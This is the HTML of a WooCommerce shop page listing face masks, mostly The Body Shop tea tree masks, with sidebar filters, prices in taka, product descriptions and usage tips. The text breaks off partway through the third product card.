<li class="nasa-tax-item cat-item cat-item-473 cat-item-lotion"><a href="https://atamoida.com/product-category/baby-care/lotion/" title="Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-476 cat-item-cream-baby-care"><a href="https://atamoida.com/product-category/baby-care/cream-baby-care/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-358 cat-item-skincare root-item"><a href="https://atamoida.com/product-category/skincare/" title="SkinCare" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">SkinCare</a></li>
<li class="nasa-current-note"></li></ul></div></div><div id="nasa_woocommerce_filter_variations-2" class="widget nasa-widget-store woocommerce widget_layered_nav nasa-widget-has-active"><span class="widget-title">Color</span><div id="nasa_woocommerce_filter_variations-2-ajax-wrap" class="nasa-filter-variations-widget-wrap"><ul class="nasa-variation-filters nasa-variations-color small-block-grid-2 medium-block-grid-4 large-block-grid-7 ns-cols-2"><li class="nasa-odd no-hidden nasa-li-filter-color nasa-attr-color nasa_color_48"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-color" title="BLACK" href="https://atamoida.com/product-tag/mask/?filter_color=black&#038;query_type_color=or"><span class="nasa-filter-color-span nasa-flex ns-colors-wrap"><span style="background-color:#000000;"></span></span><span class="nasa-text-variation nasa-text-variation-color">BLACK</span></a></li><li class="nasa-even no-hidden nasa-li-filter-color nasa-attr-color nasa_color_49"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-color" title="BLUE" href="https://atamoida.com/product-tag/mask/?filter_color=blue&#038;query_type_color=or"><span class="nasa-filter-color-span nasa-flex ns-colors-wrap"><span style="background-color:#1e73be;"></span></span><span class="nasa-text-variation nasa-text-variation-color">BLUE</span></a></li><li class="nasa-odd no-hidden nasa-li-filter-color nasa-attr-color nasa_color_67"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-color" title="GREEN" href="https://atamoida.com/product-tag/mask/?filter_color=green&#038;query_type_color=or"><span class="nasa-filter-color-span nasa-flex ns-colors-wrap"><span style="background-color:#81d742;"></span></span><span class="nasa-text-variation nasa-text-variation-color">GREEN</span></a></li><li class="nasa-even no-hidden nasa-li-filter-color nasa-attr-color nasa_color_93"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-color" title="ORANGE" href="https://atamoida.com/product-tag/mask/?filter_color=orange&#038;query_type_color=or"><span class="nasa-filter-color-span nasa-flex ns-colors-wrap"><span style="background-color:#dd9933;"></span></span><span class="nasa-text-variation nasa-text-variation-color">ORANGE</span></a></li><li class="nasa-odd no-hidden nasa-li-filter-color nasa-attr-color nasa_color_95"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-color" title="PINK" href="https://atamoida.com/product-tag/mask/?filter_color=pink&#038;query_type_color=or"><span class="nasa-filter-color-span nasa-flex ns-colors-wrap"><span style="background-color:#ffc0cb;"></span></span><span class="nasa-text-variation nasa-text-variation-color">PINK</span></a></li><li class="nasa-even no-hidden nasa-li-filter-color nasa-attr-color nasa_color_99"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-color" title="RED" href="https://atamoida.com/product-tag/mask/?filter_color=red&#038;query_type_color=or"><span class="nasa-filter-color-span nasa-flex ns-colors-wrap"><span style="background-color:#dd3333;"></span></span><span class="nasa-text-variation nasa-text-variation-color">RED</span></a></li><li class="nasa-odd no-hidden nasa-li-filter-color nasa-attr-color nasa_color_132"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-color" title="YELLOW" href="https://atamoida.com/product-tag/mask/?filter_color=yellow&#038;query_type_color=or"><span class="nasa-filter-color-span nasa-flex ns-colors-wrap"><span style="background-color:#eeee22;"></span></span><span class="nasa-text-variation nasa-text-variation-color">YELLOW</span></a></li></ul></div></div><div id="nasa_woocommerce_filter_variations-3" class="widget nasa-widget-store woocommerce widget_layered_nav nasa-widget-has-active"><span class="widget-title">Size</span><div id="nasa_woocommerce_filter_variations-3-ajax-wrap" class="nasa-filter-variations-widget-wrap"><ul class="nasa-variation-filters nasa-variations-size small-block-grid-2 medium-block-grid-4 large-block-grid-7 ns-cols-2"><li class="nasa-odd no-hidden nasa-li-filter-size nasa-attr-size nasa_size_485"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="100 ml" href="https://atamoida.com/product-tag/mask/?filter_size=100-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">100 ml</span></a></li><li class="nasa-even no-hidden nasa-li-filter-size nasa-attr-size nasa_size_487"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="200 ml" href="https://atamoida.com/product-tag/mask/?filter_size=200-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">200 ml</span></a></li><li class="nasa-odd no-hidden nasa-li-filter-size nasa-attr-size nasa_size_489"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="300 ml" href="https://atamoida.com/product-tag/mask/?filter_size=300-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">300 ml</span></a></li><li class="nasa-even no-hidden nasa-li-filter-size nasa-attr-size nasa_size_488"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="400 ml" href="https://atamoida.com/product-tag/mask/?filter_size=400-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">400 ml</span></a></li><li class="nasa-odd no-hidden nasa-li-filter-size nasa-attr-size nasa_size_486"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="50 ml" href="https://atamoida.com/product-tag/mask/?filter_size=50-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">50 ml</span></a></li><li class="nasa-even no-hidden nasa-li-filter-size nasa-attr-size nasa_size_490"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="500 ml" href="https://atamoida.com/product-tag/mask/?filter_size=500-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">500 ml</span></a></li><li class="nasa-odd no-hidden nasa-li-filter-size nasa-attr-size nasa_size_513"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="236 ml" href="https://atamoida.com/product-tag/mask/?filter_size=236-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">236 ml</span></a></li><li class="nasa-even no-hidden nasa-li-filter-size nasa-attr-size nasa_size_528"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="40 ml" href="https://atamoida.com/product-tag/mask/?filter_size=40-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">40 ml</span></a></li><li class="nasa-odd no-hidden nasa-li-filter-size nasa-attr-size nasa_size_514"><a class="nasa-filter-by-variations nasa-filter-by-attrs nasa-filter-size" title="473 ml" href="https://atamoida.com/product-tag/mask/?filter_size=473-ml&#038;query_type_size=or"><span class="nasa-text-variation nasa-text-variation-size">473 ml</span></a></li></ul></div></div><div id="nasa_woocommerce_price_filter-2" class="widget nasa-widget-store woocommerce widget_price_filter nasa-price-filter-slide nasa-widget-has-active"><div id="nasa_woocommerce_price_filter-2-ajax-wrap" class="nasa-filter-price-widget-wrap"><span class="widget-title">Price</span>
<form method="get" action="https://atamoida.com/product-tag/mask/">
    <div class="price_slider_wrapper">
        <div class="price_slider" style="display:none;"></div>
        
        <div class="price_slider_amount" data-step="10">
            <input type="text" id="min_price" name="min_price" value="340" data-min="340" placeholder="Min price" />
            
            <input type="text" id="max_price" name="max_price" value="1990" data-max="1990" placeholder="Max price" />
            
                        
            <div class="price_label" style="display: none;">
                Price: <span class="from"></span> &mdash; <span class="to"></span>
                <a href="javascript:void(0);" class="reset_price nasa-stclose hidden-tag" data-filtered="0" rel="nofollow">Reset</a>
            </div>
            
                        
                        <div class="clear"></div>
        </div>
    </div>
</form>

</div></div><div id="nasa_woocommerce_status_filter-2" class="widget nasa-widget-store woocommerce widget_status_filter nasa-any-filter nasa-widget-has-active"><span class="widget-title">Status</span><ul class="nasa-product-status-widget small-block-grid-1 medium-block-grid-4 large-block-grid-4 nasa-after-clear"><li><a class="nasa-filter-status nasa-filter-onsale" href="https://atamoida.com/product-tag/mask/?on-sale=1" title="On Sale" data-filter="on-sale">On Sale</a></li><li><a class="nasa-filter-status nasa-filter-feature" href="https://atamoida.com/product-tag/mask/?featured=1" title="Featured" data-filter="featured">Featured</a></li><li><a class="nasa-filter-status nasa-filter-instock" href="https://atamoida.com/product-tag/mask/?in-stock=1" title="In Stock" data-filter="in-stock">In Stock</a></li><li><a class="nasa-filter-status nasa-filter-onbackorder" href="https://atamoida.com/product-tag/mask/?on-backorder=1" title="On Backorders" data-filter="on-backorder">On Backorders</a></li></ul></div>    </div>

        </div>
    </div>

        
    <div class="nasa-archive-product-content nasa-after-clear margin-bottom-40">
                    
            <div class="nasa-push-cat-filter"></div>
        
                
        <div class="nasa-products-page-wrap large-12 columns no-sidebar top-sidebar nasa-has-push-cat">

            
            <div class="nasa-archive-product-warp">
                
<div class="nasa-content-page-products nasa-ver-buttons">
    <ul class="products grid large-block-grid-4 small-block-grid-2 medium-block-grid-3" data-columns_small="2" data-columns_medium="3">
<li class="product-warp-item">
<div class="product type-product post-5236 status-publish first outofstock product_cat-face product_cat-face-mask product_tag-face-mask product_tag-mask product_tag-the-body-shop has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/the-body-shop-tea-tree-anti-imperfection-night-mask-75ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5236" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="5236" data-product_sku="" aria-label="Read more about &ldquo;The Body Shop Tea Tree Anti-Imperfection Night Mask (75ml)&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5236" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5236" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/the-body-shop-tea-tree-anti-imperfection-night-mask-75ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/the-body-shop-tea-tree-anti-imperfection-night-mask-75ml/" title="The Body Shop Tea Tree Anti-Imperfection Night Mask (75ml)">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tea-tree-mask.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Body Shop Tea Tree Anti-Imperfection Night Mask (75ml)" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tea-tree-mask.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tea-tree-mask.png?resize=235%2C300&amp;ssl=1 235w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="449" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?fit=450%2C449&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?resize=595%2C594&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?resize=450%2C449&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttainm-2_1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/the-body-shop-tea-tree-anti-imperfection-night-mask-75ml/" title="The Body Shop Tea Tree Anti-Imperfection Night Mask (75ml)">
            The Body Shop Tea Tree Anti-Imperfection Night Mask (75ml)        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,990</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>What is it?</strong></p>
<p>Wake up to clearer-looking, blemish-free skin! Introducing fresh and breathable Tea Tree Anti-Imperfection Night Mask which is specifically formulated to care for oily skin and imperfections while you sleep. Infused with salicylic acid and Community Trade tea tree oil, this 100% vegan leave-on mask for oily skin will reduce the size and number of imperfections and achieve clearer, smoother, and healthier-looking skin.</p>
<p>&nbsp;</p>
<p><strong>What it does?</strong></p>
<ul>
<li>Skin instantly looks and feels refreshed, purified, and soothed</li>
<li>Skin looks healthier, smoother, and mattified</li>
<li>Improves appearance of pores</li>
<li>Helps maintain clearer-looking skin.</li>
<li>Alcohol-free, no pillow-staining formula</li>
<li>Improves texture of skin and controls oiliness</li>
<li>Enriched with community trade Tea Tree Oil from the foothills of Mount Kenya</li>
</ul>
<p><strong>Quick tip:</strong> Pop the Night Mask in the fridge for an ultra-refreshing feeling</p>
<p>&nbsp;</p>
<p><strong>How to use?</strong></p>
<ul>
<li>After cleansing and toning as normal, apply a thin layer of the mask over the face and leave it on to absorb overnight.</li>
<li>Apply using clean fingers or with the Facial Mask Brush.</li>
<li>Also suitable for blemished skin on neck and back area.</li>
</ul>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-5239 status-publish outofstock product_cat-face product_cat-face-mask product_tag-clay-mask product_tag-face-mask product_tag-mask product_tag-the-body-shop has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/the-body-shop-tea-tree-skin-clearing-clay-mask-100ml/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5239" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="5239" data-product_sku="" aria-label="Read more about &ldquo;The Body Shop Tea Tree Skin Clearing Clay Mask (100ml)&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5239" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5239" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/the-body-shop-tea-tree-skin-clearing-clay-mask-100ml/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/the-body-shop-tea-tree-skin-clearing-clay-mask-100ml/" title="The Body Shop Tea Tree Skin Clearing Clay Mask (100ml)">
    <div class="main-img">
        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs-clay-mask.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Body Shop Tea Tree Skin Clearing Clay Mask (100ml)" decoding="async" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs-clay-mask.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs-clay-mask.png?resize=235%2C300&amp;ssl=1 235w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttcm-2_1.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttcm-2_1.jpg?w=522&amp;ssl=1 522w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttcm-2_1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttcm-2_1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttcm-2_1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttcm-2_1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2022/04/tbs_ttcm-2_1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/the-body-shop-tea-tree-skin-clearing-clay-mask-100ml/" title="The Body Shop Tea Tree Skin Clearing Clay Mask (100ml)">
            The Body Shop Tea Tree Skin Clearing Clay Mask (100ml)        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,450</bdi></span></span>
<div class="info_main product-des-wrap product-des"><p><strong>What is it?</strong></p>
<p>Discover our best selling Tea Tree Skin Clearing Clay Mask. Convenient for clearing impurities from blemished complexions, leaving skin smoother and clearer. For Oily, Blemished Skin. Purifying &amp; vegan</p>
<p>&nbsp;</p>
<p><strong>What it does?</strong></p>
<p>Cool and deeply cleanse your skin with our Tea Tree infused clay mask. Perfect for blemished complexions, the instantly cooling sensation refreshes skin, without over drying. This mask will help to clear impurities whilst absorbing excess sebum, leaving skin feeling smoother and clearer looking.</p>
<ul>
<li>Rinse-off cleansing clay mask for blemished skin</li>
<li>With purifying tea tree oil grown in the foothills of Mount Kenya</li>
<li>Deeply cleanse to remove impurities</li>
<li>Soothes and calms skin</li>
<li>Helps to promote clearer looking skin</li>
</ul>
<p>&nbsp;</p>
<p><strong>How to use?</strong></p>
<p>Apply a generous layer over face after cleansing. Leave on for 5- 10 minutes then rinse off with warm</p>
</div>    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status out-of-stock">
                        Out of stock                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-5242 status-publish outofstock product_cat-face product_cat-face-mask product_cat-skincare product_tag-face-mask product_tag-mask product_tag-zm has-post-thumbnail shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade out-of-stock" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge out-of-stock-label">Sold Out</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://atamoida.com/product/zm-vitamin-c-kaolin-face-mask/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5242" data-quantity="1" class="button product_type_simple add-to-cart-grid btn-link nasa-tip" data-product_id="5242" data-product_sku="8904406198007" aria-label="Read more about &ldquo;ZM Vitamin C Kaolin Face Mask&rdquo;" rel="nofollow" data-success_message="" title="Read more"><span class="add_to_cart_text">Read more</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5242" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5242" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://atamoida.com/product/zm-vitamin-c-kaolin-face-mask/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://atamoida.com/product/zm-vitamin-c-kaolin-face-mask/" title="ZM Vitamin C Kaolin Face Mask">
    <div class="main-img">
